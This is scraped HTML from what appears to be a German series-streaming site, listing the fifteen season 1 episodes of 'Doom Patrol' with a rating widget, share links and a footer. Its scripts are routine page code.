                                                <path d="M50,25 C50,38.807 38.807,50 25,50 C11.193,50 0,38.807 0,25 C0,11.193 11.193,0 25,0 C38.807,0 50,11.193 50,25" class="base" fill="#7b8da7"></path>
                                                <path d="M25.0931396,31 C22.3332651,31 16.6788329,31 13.0207,31 C12.1907788,31 11.6218259,31.4198568 11.2822542,32.0005432 C10.9061435,32.6437133 10.8807853,33.4841868 11.3937,34.17 C14.4907,38.314 19.4277,41 24.9997,41 C30.5727,41 35.5097,38.314 38.6067,34.17 C39.0848493,33.5300155 39.0947422,32.7553501 38.7884086,32.1320187 C38.4700938,31.4843077 37.8035583,31 36.9797,31 C34.3254388,31 28.6616205,31 25.0931396,31 Z" class="mouth" fill="#FFFFFF"></path>
                                                <path d="M30.6486386,16.8148522 C30.7973716,16.5872449 30.9716831,16.3714627 31.1715729,16.1715729 C32.0016832,15.3414625 33.1058747,14.9524791 34.1928498,15.0046227 C35.0120523,15.0439209 35.8214759,15.3337764 36.4964248,15.8741891 C36.6111841,15.9660737 36.7220558,16.0652016 36.8284271,16.1715729 C37.7752853,17.118431 38.1482096,18.4218859 37.9472002,19.6496386 C37.8165905,20.4473941 37.4436661,21.2131881 36.8284271,21.8284271 C35.26633,23.3905243 32.73367,23.3905243 31.1715729,21.8284271 C29.8093655,20.4662198 29.6350541,18.3659485 30.6486386,16.8148522 Z" class="right-eye" fill="#FFFFFF"></path>
                                                <path d="M18.8284271,21.8284271 C20.1906345,20.4662198 20.3649459,18.3659485 19.3513614,16.8148522 C19.2026284,16.5872449 19.0283169,16.3714627 18.8284271,16.1715729 C17.9983168,15.3414625 16.8941253,14.9524791 15.8071502,15.0046227 C14.9879477,15.0439209 14.1785241,15.3337764 13.5035752,15.8741891 C13.3888159,15.9660737 13.2779442,16.0652016 13.1715729,16.1715729 C12.2247147,17.118431 11.8517904,18.4218859 12.0527998,19.6496386 C12.1834095,20.4473941 12.5563339,21.2131881 13.1715729,21.8284271 C14.73367,23.3905243 17.26633,23.3905243 18.8284271,21.8284271 Z" class="left-eye" fill="#FFFFFF"></path>
                                            </svg>
                                        </div>
                                        <div class="label">Toll</div>
                                        <div class="touch-marker"></div>
                                    </div>
                                    <div class="current-rating">
                                        <div class="svg-wrapper"></div>
                                        <div class="touch-marker"></div>
                                    </div>
                                </div>
                                <script>
                                    $( document ).ready(function() {
                                        function initRating(){
                                            if($(".rating-control").is(":visible")){
                                                var ratingControl = new RatingControl(document.querySelector(".rating-control"));
                                                                                                ratingControl.setRating(3, {duration: 0});
                                                                                                ratingControl.onRatingChange = function(updatedRating) {
                                                    if(userSessionStatus){
                                                        var series = $(".add-series").data("series-id");
                                                        $.ajax({
                                                            type: "POST",
                                                            url: "/ajax/setRating",
                                                            data: {series: series, rating: updatedRating},
                                                            success: function (response) {
                                                                if (response.status == true) {
                                                                    $('[itemprop=ratingValue]').html(response.currentRating.result);
                                                                    $('[itemprop=ratingCount]').html(response.currentRating.count);
                                                                }
                                                            }
                                                        });
                                                    }else{
                                                        notification('Einloggen oder kostenlos registrieren um dieses Feature nutzen zu können! <br /><br />Jetzt Teil der Community werden! <br /> <br /><a href="https://serienstream.stream/serie/35836357/dl" class="button small blue">mehr</a>', 'fa-info', 'bouncyflip', 1500);
                                                    }
                                                };
                                            }
                                        }
                                        initRating();
                                    });
                                </script>

                                <div class="starRatingResult" itemtype="http://schema.org/AggregateRating" itemscope="" itemprop="aggregateRating">
                                    <div class="hidden"><span itemprop="worstRating">0</span></div>
                                    <strong> <span itemprop="ratingValue">4</span> </strong> <span class="mellow"> / <span itemprop="bestRating">5</span> </span> von <span itemprop="ratingCount">303</span> Bewertungen
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </section>
    </div>
    <script type="text/javascript">
        if ($(window).width() < 1024) {
            $('.backdrop').hide();
        }
        var description = $('.seri_des').attr('data-full-description');
        $('.showMore').click(function () {
            $('.cast').hide();
            $('.genres').hide();
            $('.seri_des').text(description).append('<div class="cf"><br /><div class="button blue small hideMore">verbergen</div></div>');
            showMore(description);
        });
        $('.hideMore').click(function () {
            $('.cast').show();
            $('.genres').show();
            $('.seri_des').html(description.substr(0, 300) + '... <span class="showMore">mehr anzeigen</span>');
            showMore(description);
        });

        function showMore(description) {
            $('.showMore').click(function () {
                $('.cast').hide();
                $('.genres').hide();
                $('.seri_des').text(description).append('<div class="cf"><br /><div class="button blue small hideMore">verbergen</div></div>');
                showMore(description);
            });
            $('.hideMore').click(function () {
                $('.cast').show();
                $('.genres').show();
                $('.seri_des').html(description.substr(0, 300) + '... <span class="showMore">mehr anzeigen</span>');
                showMore(description);
            });
        }</script><style type="text/css">#root, body {
        background: #151e2a;
    }

    h2 {
        color: #98a7c0 !important;
    }</style>
<div class="container marginBottom"><div id="hideSeriesDetails"><i class="fas fa-eye-slash"></i> Infos verstecken</div> <ul class="cf breadCrumbMenu dark" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://serienstream.stream/"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://serienstream.stream/serien"><span itemprop="name">Serien</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="currentActiveLink"><a itemprop="item" href="https://serienstream.stream/serie/stream/doom-patrol"><span itemprop="name">Doom Patrol</span></a><meta itemprop="position" content="3" /></li></ul>    <div class="cf"></div> <div class="hosterSiteDirectNav" id="stream">
    <ul>
        <li><span><strong>Staffeln:</strong></span></li> 
                    <li>  <a class="active" href="/serie/stream/doom-patrol/staffel-1" title="Staffel 1">1</a>  </li> 
                    <li>  <a href="/serie/stream/doom-patrol/staffel-2" title="Staffel 2">2</a>  </li> 
                    <li>  <a href="/serie/stream/doom-patrol/staffel-3" title="Staffel 3">3</a>  </li> 
                    <li>  <a href="/serie/stream/doom-patrol/staffel-4" title="Staffel 4">4</a>  </li>  </ul>
    <div class="cf"></div>
    <br>
    <ul>
        <li><span>  <strong>Episoden:</strong>  </span></li>             <li>  <a  href="/serie/stream/doom-patrol/staffel-1/episode-1" data-episode-id="173159" title="Staffel 1 Episode 1"
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   data-season-id="1">1</a>  </li>             <li>  <a  href="/serie/stream/doom-patrol/staffel-1/episode-2" data-episode-id="173477" title="Staffel 1 Episode 2"
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   data-season-id="1">2</a>  </li>             <li>  <a  href="/serie/stream/doom-patrol/staffel-1/episode-3" data-episode-id="173877" title="Staffel 1 Episode 3"
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   data-season-id="1">3</a>  </li>             <li>  <a  href="/serie/stream/doom-patrol/staffel-1/episode-4" data-episode-id="174326" title="Staffel 1 Episode 4"
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   data-season-id="1">4</a>  </li>             <li>  <a  href="/serie/stream/doom-patrol/staffel-1/episode-5" data-episode-id="174646" title="Staffel 1 Episode 5"
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   data-season-id="1">5</a>  </li>             <li>  <a  href="/serie/stream/doom-patrol/staffel-1/episode-6" data-episode-id="175496" title="Staffel 1 Episode 6"
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   data-season-id="1">6</a>  </li>             <li>  <a  href="/serie/stream/doom-patrol/staffel-1/episode-7" data-episode-id="175497" title="Staffel 1 Episode 7"
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   data-season-id="1">7</a>  </li>             <li>  <a  href="/serie/stream/doom-patrol/staffel-1/episode-8" data-episode-id="176112" title="Staffel 1 Episode 8"
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   data-season-id="1">8</a>  </li>             <li>  <a  href="/serie/stream/doom-patrol/staffel-1/episode-9" data-episode-id="176122" title="Staffel 1 Episode 9"
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   data-season-id="1">9</a>  </li>             <li>  <a  href="/serie/stream/doom-patrol/staffel-1/episode-10" data-episode-id="176809" title="Staffel 1 Episode 10"
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   data-season-id="1">10</a>  </li>             <li>  <a  href="/serie/stream/doom-patrol/staffel-1/episode-11" data-episode-id="177219" title="Staffel 1 Episode 11"
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   data-season-id="1">11</a>  </li>             <li>  <a  href="/serie/stream/doom-patrol/staffel-1/episode-12" data-episode-id="177436" title="Staffel 1 Episode 12"
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   data-season-id="1">12</a>  </li>             <li>  <a  href="/serie/stream/doom-patrol/staffel-1/episode-13" data-episode-id="177871" title="Staffel 1 Episode 13"
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   data-season-id="1">13</a>  </li>             <li>  <a  href="/serie/stream/doom-patrol/staffel-1/episode-14" data-episode-id="178155" title="Staffel 1 Episode 14"
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   data-season-id="1">14</a>  </li>             <li>  <a  href="/serie/stream/doom-patrol/staffel-1/episode-15" data-episode-id="178579" title="Staffel 1 Episode 15"
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   data-season-id="1">15</a>  </li>   </ul>
    <div class="cf"></div>
    <meta itemprop="numberOfSeasons" content="4" />
</div>

    <div itemscope itemtype="http://schema.org/TVSeason">
        <div class="pageTitle">
                         <h2 itemprop="name">Episoden der Staffel 1</h2>         </div>
        <meta itemprop="seasonNumber" content="1" />
        <table class="seasonEpisodesList" data-season-id="1">
            <thead class="season-episode-list-head">
            <tr>                     <th>Folge</th>                  <th class="tableEpisodeTitle">Titel / Name</th>
                <th>Hoster</th>
                <th>Sprache</th>
            </tr>
            </thead>
            <tbody id="season1">                 <tr class="" data-episode-id="173159" data-episode-season-id="1"  itemprop="episode" itemscope="" itemtype="http://schema.org/Episode">                         <td class="season1EpisodeID">
                            <meta itemprop="episodeNumber" content="1" /><a itemprop="url" href="/serie/stream/doom-patrol/staffel-1/episode-1"> Folge 1 </a></td>                         <td class="seasonEpisodeTitle"><a href="/serie/stream/doom-patrol/staffel-1/episode-1"> <strong>Pilot</strong>  - <span>Pilot</span>  </a></td>
                        <td><a href="/serie/stream/doom-patrol/staffel-1/episode-1"> <i class="icon VOE" title="VOE"></i> </a></td>
                        <td class="editFunctions"><a href="/serie/stream/doom-patrol/staffel-1/episode-1">  <img class="flag" src="/public/svg/german.svg" alt="Deutsche Sprache, Flagge" title="Deutsch/German">    <img class="flag" src="/public/svg/english.svg" alt="Englische Sprache, Flagge" title="Englisch">  </a></td>  </tr>                 <tr class="" data-episode-id="173477" data-episode-season-id="2"  itemprop="episode" itemscope="" itemtype="http://schema.org/Episode">                         <td class="season1EpisodeID">
                            <meta itemprop="episodeNumber" content="2" /><a itemprop="url" href="/serie/stream/doom-patrol/staffel-1/episode-2"> Folge 2 </a></td>                         <td class="seasonEpisodeTitle"><a href="/serie/stream/doom-patrol/staffel-1/episode-2"> <strong>Der weiße Esel</strong>  - <span>Donkey Patrol</span>  </a></td>
                        <td><a href="/serie/stream/doom-patrol/staffel-1/episode-2"> <i class="icon VOE" title="VOE"></i> </a></td>
                        <td class="editFunctions"><a href="/serie/stream/doom-patrol/staffel-1/episode-2">  <img class="flag" src="/public/svg/german.svg" alt="Deutsche Sprache, Flagge" title="Deutsch/German">    <img class="flag" src="/public/svg/english.svg" alt="Englische Sprache, Flagge" title="Englisch">  </a></td>  </tr>                 <tr class="" data-episode-id="173877" data-episode-season-id="3"  itemprop="episode" itemscope="" itemtype="http://schema.org/Episode">                         <td class="season1EpisodeID">
                            <meta itemprop="episodeNumber" content="3" /><a itemprop="url" href="/serie/stream/doom-patrol/staffel-1/episode-3"> Folge 3 </a></td>                         <td class="seasonEpisodeTitle"><a href="/serie/stream/doom-patrol/staffel-1/episode-3"> <strong>Puppentheater</strong>  - <span>Puppet Patrol</span>  </a></td>
                        <td><a href="/serie/stream/doom-patrol/staffel-1/episode-3"> <i class="icon VOE" title="VOE"></i> </a></td>
                        <td class="editFunctions"><a href="/serie/stream/doom-patrol/staffel-1/episode-3">  <img class="flag" src="/public/svg/german.svg" alt="Deutsche Sprache, Flagge" title="Deutsch/German">    <img class="flag" src="/public/svg/english.svg" alt="Englische Sprache, Flagge" title="Englisch">  </a></td>  </tr>                 <tr class="" data-episode-id="174326" data-episode-season-id="4"  itemprop="episode" itemscope="" itemtype="http://schema.org/Episode">                         <td class="season1EpisodeID">
                            <meta itemprop="episodeNumber" content="4" /><a itemprop="url" href="/serie/stream/doom-patrol/staffel-1/episode-4"> Folge 4 </a></td>                         <td class="seasonEpisodeTitle"><a href="/serie/stream/doom-patrol/staffel-1/episode-4"> <strong>Lebendige Lektüre</strong>  - <span>Cult Patrol</span>  </a></td>
                        <td><a href="/serie/stream/doom-patrol/staffel-1/episode-4"> <i class="icon VOE" title="VOE"></i> </a></td>
                        <td class="editFunctions"><a href="/serie/stream/doom-patrol/staffel-1/episode-4">  <img class="flag" src="/public/svg/german.svg" alt="Deutsche Sprache, Flagge" title="Deutsch/German">    <img class="flag" src="/public/svg/english.svg" alt="Englische Sprache, Flagge" title="Englisch">  </a></td>  </tr>                 <tr class="" data-episode-id="174646" data-episode-season-id="5"  itemprop="episode" itemscope="" itemtype="http://schema.org/Episode">                         <td class="season1EpisodeID">
                            <meta itemprop="episodeNumber" content="5" /><a itemprop="url" href="/serie/stream/doom-patrol/staffel-1/episode-5"> Folge 5 </a></td>                         <td class="seasonEpisodeTitle"><a href="/serie/stream/doom-patrol/staffel-1/episode-5"> <strong>Auge um Auge</strong>  - <span>Paw Patrol</span>  </a></td>
                        <td><a href="/serie/stream/doom-patrol/staffel-1/episode-5"> <i class="icon VOE" title="VOE"></i> </a></td>
                        <td class="editFunctions"><a href="/serie/stream/doom-patrol/staffel-1/episode-5">  <img class="flag" src="/public/svg/german.svg" alt="Deutsche Sprache, Flagge" title="Deutsch/German">    <img class="flag" src="/public/svg/english.svg" alt="Englische Sprache, Flagge" title="Englisch">  </a></td>  </tr>                 <tr class="" data-episode-id="175496" data-episode-season-id="6"  itemprop="episode" itemscope="" itemtype="http://schema.org/Episode">                         <td class="season1EpisodeID">
                            <meta itemprop="episodeNumber" content="6" /><a itemprop="url" href="/serie/stream/doom-patrol/staffel-1/episode-6"> Folge 6 </a></td>                         <td class="seasonEpisodeTitle"><a href="/serie/stream/doom-patrol/staffel-1/episode-6"> <strong>Die Kraft der Gedanken</strong>  - <span>Doom Patrol</span>  </a></td>
                        <td><a href="/serie/stream/doom-patrol/staffel-1/episode-6"> <i class="icon VOE" title="VOE"></i> </a></td>
                        <td class="editFunctions"><a href="/serie/stream/doom-patrol/staffel-1/episode-6">  <img class="flag" src="/public/svg/german.svg" alt="Deutsche Sprache, Flagge" title="Deutsch/German">    <img class="flag" src="/public/svg/english.svg" alt="Englische Sprache, Flagge" title="Englisch">  </a></td>  </tr>                 <tr class="" data-episode-id="175497" data-episode-season-id="7"  itemprop="episode" itemscope="" itemtype="http://schema.org/Episode">                         <td class="season1EpisodeID">
                            <meta itemprop="episodeNumber" content="7" /><a itemprop="url" href="/serie/stream/doom-patrol/staffel-1/episode-7"> Folge 7 </a></td>                         <td class="seasonEpisodeTitle"><a href="/serie/stream/doom-patrol/staffel-1/episode-7"> <strong>Patrol-Therapie</strong>  - <span>Therapy Patrol</span>  </a></td>
                        <td><a href="/serie/stream/doom-patrol/staffel-1/episode-7"> <i class="icon VOE" title="VOE"></i><i class="icon Vidoza" title="Vidoza"></i> </a></td>
                        <td class="editFunctions"><a href="/serie/stream/doom-patrol/staffel-1/episode-7">  <img class="flag" src="/public/svg/german.svg" alt="Deutsche Sprache, Flagge" title="Deutsch/German">    <img class="flag" src="/public/svg/english.svg" alt="Englische Sprache, Flagge" title="Englisch">  </a></td>  </tr>                 <tr class="" data-episode-id="176112" data-episode-season-id="8"  itemprop="episode" itemscope="" itemtype="http://schema.org/Episode">                         <td class="season1EpisodeID">
                            <meta itemprop="episodeNumber" content="8" /><a itemprop="url" href="/serie/stream/doom-patrol/staffel-1/episode-8"> Folge 8 </a></td>                         <td class="seasonEpisodeTitle"><a href="/serie/stream/doom-patrol/staffel-1/episode-8"> <strong>Danny die Straße</strong>  - <span>Danny Patrol</span>  </a></td>
                        <td><a href="/serie/stream/doom-patrol/staffel-1/episode-8"> <i class="icon VOE" title="VOE"></i> </a></td>
                        <td class="editFunctions"><a href="/serie/stream/doom-patrol/staffel-1/episode-8">  <img class="flag" src="/public/svg/german.svg" alt="Deutsche Sprache, Flagge" title="Deutsch/German">    <img class="flag" src="/public/svg/english.svg" alt="Englische Sprache, Flagge" title="Englisch">  </a></td>  </tr>                 <tr class="" data-episode-id="176122" data-episode-season-id="9"  itemprop="episode" itemscope="" itemtype="http://schema.org/Episode">                         <td class="season1EpisodeID">
                            <meta itemprop="episodeNumber" content="9" /><a itemprop="url" href="/serie/stream/doom-patrol/staffel-1/episode-9"> Folge 9 </a></td>                         <td class="seasonEpisodeTitle"><a href="/serie/stream/doom-patrol/staffel-1/episode-9"> <strong>Süße Erinnerungen</strong>  - <span>Jane Patrol</span>  </a></td>
                        <td><a href="/serie/stream/doom-patrol/staffel-1/episode-9"> <i class="icon VOE" title="VOE"></i> </a></td>
                        <td class="editFunctions"><a href="/serie/stream/doom-patrol/staffel-1/episode-9">  <img class="flag" src="/public/svg/german.svg" alt="Deutsche Sprache, Flagge" title="Deutsch/German">    <img class="flag" src="/public/svg/english.svg" alt="Englische Sprache, Flagge" title="Englisch">  </a></td>  </tr>                 <tr class="" data-episode-id="176809" data-episode-season-id="10"  itemprop="episode" itemscope="" itemtype="http://schema.org/Episode">                         <td class="season1EpisodeID">
                            <meta itemprop="episodeNumber" content="10" /><a itemprop="url" href="/serie/stream/doom-patrol/staffel-1/episode-10"> Folge 10 </a></td>                         <td class="seasonEpisodeTitle"><a href="/serie/stream/doom-patrol/staffel-1/episode-10"> <strong>Der Bartjäger</strong>  - <span>Hair Patrol</span>  </a></td>
                        <td><a href="/serie/stream/doom-patrol/staffel-1/episode-10"> <i class="icon VOE" title="VOE"></i> </a></td>
                        <td class="editFunctions"><a href="/serie/stream/doom-patrol/staffel-1/episode-10">  <img class="flag" src="/public/svg/german.svg" alt="Deutsche Sprache, Flagge" title="Deutsch/German">    <img class="flag" src="/public/svg/english.svg" alt="Englische Sprache, Flagge" title="Englisch">  </a></td>  </tr>                 <tr class="" data-episode-id="177219" data-episode-season-id="11"  itemprop="episode" itemscope="" itemtype="http://schema.org/Episode">                         <td class="season1EpisodeID">
                            <meta itemprop="episodeNumber" content="11" /><a itemprop="url" href="/serie/stream/doom-patrol/staffel-1/episode-11"> Folge 11 </a></td>                         <td class="seasonEpisodeTitle"><a href="/serie/stream/doom-patrol/staffel-1/episode-11"> <strong>Carpe Diem</strong>  - <span>Frances Patrol</span>  </a></td>
                        <td><a href="/serie/stream/doom-patrol/staffel-1/episode-11"> <i class="icon VOE" title="VOE"></i> </a></td>
                        <td class="editFunctions"><a href="/serie/stream/doom-patrol/staffel-1/episode-11">  <img class="flag" src="/public/svg/german.svg" alt="Deutsche Sprache, Flagge" title="Deutsch/German">    <img class="flag" src="/public/svg/english.svg" alt="Englische Sprache, Flagge" title="Englisch">  </a></td>  </tr>                 <tr class="" data-episode-id="177436" data-episode-season-id="12"  itemprop="episode" itemscope="" itemtype="http://schema.org/Episode">                         <td class="season1EpisodeID">
                            <meta itemprop="episodeNumber" content="12" /><a itemprop="url" href="/serie/stream/doom-patrol/staffel-1/episode-12"> Folge 12 </a></td>                         <td class="seasonEpisodeTitle"><a href="/serie/stream/doom-patrol/staffel-1/episode-12"> <strong>Ein riskanter Plan</strong>  - <span>Cyborg Patrol</span>  </a></td>
                        <td><a href="/serie/stream/doom-patrol/staffel-1/episode-12"> <i class="icon VOE" title="VOE"></i> </a></td>
                        <td class="editFunctions"><a href="/serie/stream/doom-patrol/staffel-1/episode-12">  <img class="flag" src="/public/svg/german.svg" alt="Deutsche Sprache, Flagge" title="Deutsch/German">    <img class="flag" src="/public/svg/english.svg" alt="Englische Sprache, Flagge" title="Englisch">  </a></td>  </tr>                 <tr class="" data-episode-id="177871" data-episode-season-id="13"  itemprop="episode" itemscope="" itemtype="http://schema.org/Episode">                         <td class="season1EpisodeID">
                            <meta itemprop="episodeNumber" content="13" /><a itemprop="url" href="/serie/stream/doom-patrol/staffel-1/episode-13"> Folge 13 </a></td>                         <td class="seasonEpisodeTitle"><a href="/serie/stream/doom-patrol/staffel-1/episode-13"> <strong>Ein Muskelmysterium</strong>  - <span>Flex Patrol</span>  </a></td>
                        <td><a href="/serie/stream/doom-patrol/staffel-1/episode-13"> <i class="icon VOE" title="VOE"></i> </a></td>
                        <td class="editFunctions"><a href="/serie/stream/doom-patrol/staffel-1/episode-13">  <img class="flag" src="/public/svg/german.svg" alt="Deutsche Sprache, Flagge" title="Deutsch/German">    <img class="flag" src="/public/svg/english.svg" alt="Englische Sprache, Flagge" title="Englisch">  </a></td>  </tr>                 <tr class="" data-episode-id="178155" data-episode-season-id="14"  itemprop="episode" itemscope="" itemtype="http://schema.org/Episode">                         <td class="season1EpisodeID">
                            <meta itemprop="episodeNumber" content="14" /><a itemprop="url" href="/serie/stream/doom-patrol/staffel-1/episode-14"> Folge 14 </a></td>                         <td class="seasonEpisodeTitle"><a href="/serie/stream/doom-patrol/staffel-1/episode-14"> <strong>Der weiße Raum</strong>  - <span>Penultimate Patrol</span>  </a></td>
                        <td><a href="/serie/stream/doom-patrol/staffel-1/episode-14"> <i class="icon VOE" title="VOE"></i> </a></td>
                        <td class="editFunctions"><a href="/serie/stream/doom-patrol/staffel-1/episode-14">  <img class="flag" src="/public/svg/german.svg" alt="Deutsche Sprache, Flagge" title="Deutsch/German">    <img class="flag" src="/public/svg/english.svg" alt="Englische Sprache, Flagge" title="Englisch">  </a></td>  </tr>                 <tr class="" data-episode-id="178579" data-episode-season-id="15"  itemprop="episode" itemscope="" itemtype="http://schema.org/Episode">                         <td class="season1EpisodeID">
                            <meta itemprop="episodeNumber" content="15" /><a itemprop="url" href="/serie/stream/doom-patrol/staffel-1/episode-15"> Folge 15 </a></td>                         <td class="seasonEpisodeTitle"><a href="/serie/stream/doom-patrol/staffel-1/episode-15"> <strong>Der Pfad der Gerechten</strong>  - <span>Ezekiel Patrol</span>  </a></td>
                        <td><a href="/serie/stream/doom-patrol/staffel-1/episode-15"> <i class="icon VOE" title="VOE"></i> </a></td>
                        <td class="editFunctions"><a href="/serie/stream/doom-patrol/staffel-1/episode-15">  <img class="flag" src="/public/svg/german.svg" alt="Deutsche Sprache, Flagge" title="Deutsch/German">    <img class="flag" src="/public/svg/english.svg" alt="Englische Sprache, Flagge" title="Englisch">  </a></td>  </tr>  </tbody>
        </table>  <br/> <div style="margin-top: 25px; display: block"></div>

            <div class="beSocial darkBackground"><h5>Deine Erlebnisse unter unserem Hashtag <span style=" background: 0; color: #44adf3; font-weight: bolder; border-radius: 30px;">#serienstream</span> posten oder Website teilen!</h5><ul class="row beSocialShare"><li class="col-xs-12 col-sm-6 col-md-2 col-lg-2 tiktok"><a href="https://www.tiktok.com/tag/serienstream?lang=de" ><img src="/public/svg/sto-tiktok-logo.svg" alt="Tiktok Logo"></a></li><li class="col-xs-12 col-sm-6 col-md-2 col-lg-2 twitter"><a href="https://twitter.com/intent/tweet?url=https://serienstream.stream/&text=empfehle%20ich%20-%20mehr%20als%205000%20Serien%20kostenfrei%20online%20ansehen." ><img src="/public/svg/sto-twitter-logo.svg" alt="Twitter Logo" class="image30" title="Twitter"></a></li><li class="col-xs-12 col-sm-6 col-md-2 col-lg-2 whatsapp"><a href="whatsapp://send?text=Kennst+du+die+schon?!+https://serienstream.stream/" ><img src="/public/svg/sto-whatsapp-logo.svg" alt="WhatsApp Logo"></a></li><li class="col-xs-12 col-sm-6 col-md-2 col-lg-2 instagram"><a href="https://www.instagram.com/explore/tags/serienstream/?hl=de" ><img src="/public/svg/sto-instagram-logo.svg" alt="Instagram Logo"></a></li><li class="col-xs-12 col-sm-6 col-md-2 col-lg-2 facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https://serienstream.stream/" ><img src="/public/svg/sto-facebook-logo.svg" alt="Facebook Logo"></a></li><li class="col-xs-12 col-sm-6 col-md-2 col-lg-2 telegram"><a href="https://t.me/share/url?text=Kennst du die schon?&amp;url=https://serienstream.stream/&amp;lang=de" ><img src="/public/svg/sto-telegram-logo.svg" alt="Telegram Logo" class="image30" title="Telegram Messenger"></a></li></ul><ul class="beSocialTags"> <li><small>#serie</small></li> <li><small>#stream</small></li> <li><small>#serienjunkie</small></li> <li><small>#love</small></li> <li><small>#lieblingsserie</small></li> <li><small>#serienabend</small></li> <li><small>#tv</small></li> <li><small>#serientipp</small></li> <li><small>#fernsehen</small></li> <li><small>#fyp</small></li> <li><small>#serienfans</small></li> <li><small>#netflix</small></li> <li><small>#videoondemand</small></li></ul></div></div>
    </div>
<div id="footer">
    <footer class="footer-container">
        <div class="wrapper cf row">
            <ul class="col-md-3 col-sm-6 col-xs-6">
                <li><h4>Serien</h4></li>
                <li><a href="/serien" class="text btn">Alle</a></li>
                <li><a href="/neu" class="text btn">Neu</a></li>
                <li><a href="/beliebte-serien" class="text btn">Beliebt</a></li>
                <li><a href="/serienwuensche" class="text btn">Wünsche</a></li>
            </ul>
            <ul class="col-md-3 col-sm-6 col-xs-6">
                <li><h4>Entdecke</h4></li>
                <li><a href="/neue-episoden" class="text btn">Neue Episoden</a></li>
                <li><a href="/support" class="text btn">Support</a></li>
                <li><a href="/search" class="text btn">Suche</a></li>
            </ul>
            <ul class="col-md-3 col-sm-6 col-xs-6">
                <li><h4>Über</h4></li>
                <li><a href="https://serienstream.domains" class="text btn" >Alle Domains</a></li>
                <li><a href="/support/privacy" class="text btn">Datenschutz</a></li>
                <li><a href="/dmca" class="text btn">DMCA</a></li>
                <li><a href="/support/regeln" class="text btn">AGB</a></li>
            </ul>
            <ul class="col-md-3 col-sm-6 col-xs-6">
                <li><h4>Mehr</h4></li>
                <li><a href="https://serienstream.stream/serie/35836357/dl" class="text btn">Gratis Account</a></li>
                <li><a href="/zufall" class="text btn">Zufall</a></li>
                <li><a href="https://onlinefilter.info/cuii-dns-sperre/serienstream-sto-dns-sperre-infos-details" class="text btn" >DNS Server ändern</a></li>
            </ul>
            <div class="cf"></div>
            <div class="footer_copyright"><span class="copyright">&copy; Copyright 2026. All Rights Reserved. <br><br><a
                            href="https://onlinefilter.info/cuii-dns-sperre/serienstream-sto-dns-sperre-infos-details" >Anleitung: Internet-Zensur der CUII umgehen.</a></span>
<strong>Version 1</strong>
<br><br>
                <ol class="domains">
                    <li><a href="https://serienstream.stream">serienstream.stream</a></li>
                    <li><a href="https://serienstream.to">SerienStream.to</a></li>
                    <li><a href="https://serienstream.stream">serienstream.stream</a></li>
                </ol>
            </div>
        </div>
    </footer>
</div>
</div> <!-- / #обертка -->

<script type="text/javascript" src="/public/js/main.min.js?cache-version=f9c530c99bd34f8fd6c09b94eb021194"></script>
<script type="text/javascript" src="/public/js/modernizr.custom.min.js?cache-version=15"></script>
<script type="text/javascript" src="/public/js/livestamp.min.js?cache-version=15" async></script>
<script>
    (function(w, d){
        var b = d.getElementsByTagName('body')[0];
        var s = d.createElement("script");
        var v = !("IntersectionObserver" in w) ? "8.17.0" : "10.19.0";
        s.src = "https://cdnjs.cloudflare.com/ajax/libs/vanilla-lazyload/" + v + "/lazyload.min.js";
        w.lazyLoadOptions = {
            threshold: 650,
            elements_selector: "img[data-src], xframe[data-src]",
            placeholder: "[data-uri]"
        };
        b.appendChild(s);
    }(window, document));
</script>

<!-- реклама один -->




<!-- Яндекс Диск -->

 
<!--  время генерации: 0.0012 -->


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e92dc563165f428ba97979001d1af80f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://serienstream.stream/public/js/modernizr.custom.min.js?cache-version=15
body_size: 447
content:
